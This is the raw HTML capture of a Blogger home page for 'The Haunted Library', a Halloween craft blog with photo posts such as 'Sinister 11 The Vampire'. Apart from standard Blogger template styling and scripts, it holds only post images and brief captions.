

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fenwrightlibrary.blogspot.com/
body_size: 20142
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://fenwrightlibrary.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://fenwrightlibrary.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Haunted Library - Atom" href="https://fenwrightlibrary.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Haunted Library - RSS" href="https://fenwrightlibrary.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Haunted Library - Atom" href="https://www.blogger.com/feeds/2433579955547330572/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/15567880806058959239" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://fenwrightlibrary.blogspot.com/' property='og:url'/>
<meta content='The Haunted Library' property='og:title'/>
<meta content='The Haunted Library is an extension of Fenwright Manor, Located just behind those pocket doors in the foyer.  Actually it&#39;s just a how-to blog.' property='og:description'/>
<title>The Haunted Library</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
background: #513831 url(//themes.googleusercontent.com/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il) repeat scroll top center /* Credit: luoman (http://www.istockphoto.com/googleimages.php?id=11394138&amp;platform=blogger) */;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #f4c32c;
}
a:visited {
text-decoration:none;
color: #ccab33;
}
a:hover {
text-decoration:underline;
color: #ccab33;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #57310f;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 48px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #bf9000;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #bf9000;
border-left: 0 solid #bf9000;
border-right: 0 solid #bf9000;
}
.tabs-inner .widget ul {
background: #855911 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #bf9000;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #bf9000;
border-left: 1px solid #57310f;
border-right: 1px solid #bf9000;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #a37111;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #bf9000;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #bf9000;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #bf9000;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #ffffff;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #080705;
border: 1px solid #f0be2a;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #ffffff;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #ffffff;
background-color: #855a0c;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #bf9000;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f0be2a;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #855a0c;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #bf9000;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #57310f;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #57310f;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile-link-button {
background-color: #f4c32c;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #a37111;
color: #ffffff;
border-top: 1px solid #bf9000;
border-bottom: 1px solid #bf9000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #bf9000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1020px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1020px;
max-width: 1020px;
_width: 1020px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("340px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1KH22PlFqsiVYxboQNAoJjYmRbw5M4REHmdJbHT5M2x9zVMGrCqwSjZvaQW_A10KPc6Il&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2433579955547330572&amp;zx=7c16cd31-b4f8-46e5-8ff3-b7ec67d7524b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2433579955547330572&amp;zx=7c16cd31-b4f8-46e5-8ff3-b7ec67d7524b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8554658072995908 -->

</head>
<body class='loading variant-literate'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2433579955547330572?origin\x3dhttps://fenwrightlibrary.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='http://schema.org/Blog' style='display: none;'>
<meta content='The Haunted Library' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://fenwrightlibrary.blogspot.com/' style='display: block'>
<img alt='The Haunted Library' height='307px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8JHFoS-myE01Kv-XBlHrcUy1oQreAzH_dY4I8_49UBsXPNWt5D6SSsWNqeRlEwpNX4oT2f_yyXTQ7hzyxh7QwGPx0IQx1hABM5SikFQxC8I3GTXGRIW_E8P2UeiYsSstR3tIxOo40X7o/s1600/Librar+title.JPG' style='display: block' width='609px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li class='selected'>
<a href='https://fenwrightlibrary.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://fenwrightlibrary.blogspot.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='http://fenwrightlibrary.blogspot.com/search/label/grave%20jumper'>Grave Jumper</a>
</li>
<li>
<a href='http://fenwrightlibrary.blogspot.com/search/label/how%20to'>How to</a>
</li>
<li>
<a href='http://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion'>Haunted Mansion Inspired</a>
</li>
<li>
<a href='https://fenwrightlibrary.blogspot.com/search/label/jack%20o%27%20lantern'>Jack O' Lantern</a>
</li>
<li>
<a href='https://fenwrightlibrary.blogspot.com/search/label/christmas'>Yule Tide</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
The Haunted Library is located in Fenwright Manor, just behind those pocket doors in the foyer. Don't you just love the smell of old books? Actually it's just a how- to index
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, November 1, 2025</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Ct38-0yQXpszKyr7TbUbmURfvb3TF6TqnyFmiUEcq37062TCF4xuiMtAP_qZSKdcu9judp6jbgWfjc1DXlDCVeHErVATLfNV4pAyBSI2b1LkWVdWf6paxYCr0_Icl-REzrJJH8tp1gMKZ7ntTrNvP1g1zgRzH6irVVkqDt78z3ZchnqOXL_5-nFcBj8/s320/IMG_20251031_231625_678~2.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='6204264631485064020' itemprop='postId'/>
<a name='6204264631485064020'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html'>Halloween 2025</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6204264631485064020' itemprop='description articleBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Ct38-0yQXpszKyr7TbUbmURfvb3TF6TqnyFmiUEcq37062TCF4xuiMtAP_qZSKdcu9judp6jbgWfjc1DXlDCVeHErVATLfNV4pAyBSI2b1LkWVdWf6paxYCr0_Icl-REzrJJH8tp1gMKZ7ntTrNvP1g1zgRzH6irVVkqDt78z3ZchnqOXL_5-nFcBj8/s2525/IMG_20251031_231625_678~2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2525" data-original-width="2245" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Ct38-0yQXpszKyr7TbUbmURfvb3TF6TqnyFmiUEcq37062TCF4xuiMtAP_qZSKdcu9judp6jbgWfjc1DXlDCVeHErVATLfNV4pAyBSI2b1LkWVdWf6paxYCr0_Icl-REzrJJH8tp1gMKZ7ntTrNvP1g1zgRzH6irVVkqDt78z3ZchnqOXL_5-nFcBj8/s320/IMG_20251031_231625_678~2.jpg" width="285"></a></div><span><br>&#160; &#160;<br></span>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html#more' title='Halloween 2025'>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html' itemprop='url'/>
<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-11-01T10:54:00-07:00'>10:54&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=6204264631485064020&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, October 12, 2025</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj184l_RVl0tk2aZwS5WwXKyP3NHrk1fG-DROXEMQzl25xaqPDvj0qXTkb0iK3wgMV2Eve0Twy_kpplhhbcgh_SfnRrKOr8i0l3r43ltfVSCkcRscT-lQJffGiRlXufyYNFDlttSLAABu0bCb5TRIWLrLaDyrPcgZoCbUrbQ4232riFF2RjfLR3owKEJ_E/s320/IMG_20251011_013352_377.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='3238119202348128209' itemprop='postId'/>
<a name='3238119202348128209'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2025/10/sinister-11-vampire.html'>Sinister 11 "The Vampire"</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3238119202348128209' itemprop='description articleBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj184l_RVl0tk2aZwS5WwXKyP3NHrk1fG-DROXEMQzl25xaqPDvj0qXTkb0iK3wgMV2Eve0Twy_kpplhhbcgh_SfnRrKOr8i0l3r43ltfVSCkcRscT-lQJffGiRlXufyYNFDlttSLAABu0bCb5TRIWLrLaDyrPcgZoCbUrbQ4232riFF2RjfLR3owKEJ_E/s3264/IMG_20251011_013352_377.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="3264" data-original-width="2448" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj184l_RVl0tk2aZwS5WwXKyP3NHrk1fG-DROXEMQzl25xaqPDvj0qXTkb0iK3wgMV2Eve0Twy_kpplhhbcgh_SfnRrKOr8i0l3r43ltfVSCkcRscT-lQJffGiRlXufyYNFDlttSLAABu0bCb5TRIWLrLaDyrPcgZoCbUrbQ4232riFF2RjfLR3owKEJ_E/s320/IMG_20251011_013352_377.jpg" width="240" /></a></div><br />&nbsp;Based on the Sinister 11 portrait "The Vampire".<p></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2025/10/sinister-11-vampire.html' itemprop='url'/>
<a class='timestamp-link' href='https://fenwrightlibrary.blogspot.com/2025/10/sinister-11-vampire.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-10-12T03:20:00-07:00'>3:20&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://fenwrightlibrary.blogspot.com/2025/10/sinister-11-vampire.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1385844242'>
<a href='https://www.blogger.com/post-edit.g?blogID=2433579955547330572&postID=3238119202348128209&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts' rel='tag'>arts and crafts</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/halloween' rel='tag'>halloween</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/haunted%20house' rel='tag'>haunted house</a>,
<a href='https://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion' rel='tag'>Haunted Mansion</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, September 20, 2025</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn3qlIuZYe8o7aRhC6rETbdO0Hd6V-kEe0vjv9bpZA0OObNTRZqeUm02Q51CwCzVMGbNP6Wq6Aynz0bF81Kbx8ffBdrelk1kRkKbg-AfBES0j3Y-53pFzf6TBMBJUu8CU2sNOuLZOkL306scLqsLfeOYbk1hNiFNCiEDbRaR4JfE2ddraKkIzdvmz4r_E/s320/IMG_20250920_194950_389.jpg' itemprop='image_url'/>
<meta content='2433579955547330572' itemprop='blogId'/>
<meta content='176091995724123550' itemprop='postId'/>
<a name='176091995724123550'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/with-hat.html'>With a hat </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-176091995724123550' itemprop='description articleBody'>
<p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn3qlIuZYe8o7aRhC6rETbdO0Hd6V-kEe0vjv9bpZA0OObNTRZqeUm02Q51CwCzVMGbNP6Wq6Aynz0bF81Kbx8ffBdrelk1kRkKbg-AfBES0j3Y-53pFzf6TBMBJUu8CU2sNOuLZOkL306scLqsLfeOYbk1hNiFNCiEDbRaR4JfE2ddraKkIzdvmz4r_E/s2560/IMG_20250920_194950_389.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2560" data-original-width="1920" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn3qlIuZYe8o7aRhC6rETbdO0Hd6V-kEe0vjv9bpZA0OObNTRZqeUm02Q51CwCzVMGbNP6Wq6Aynz0bF81Kbx8ffBdrelk1kRkKbg-AfBES0j3Y-53pFzf6TBMBJUu8CU2sNOuLZOkL306scLqsLfeOYbk1hNiFNCiEDbRaR4JfE2ddraKkIzdvmz4r_E/s320/IMG_20250920_194950_389.jpg" width="240"></a></div><br><p></p><span></span>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://fenwrightlibrary.blogspot.com/2025/09/with-hat.html#more' title='With a hat '>Read more &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15567880806058959239' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15567880806058959239' rel='author' title='author profile'>
<span itemprop='name'>Mark Hille</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://fenwrightlibrary.blogspot.com/2025/09/with-hat.html' itemprop='url'/>
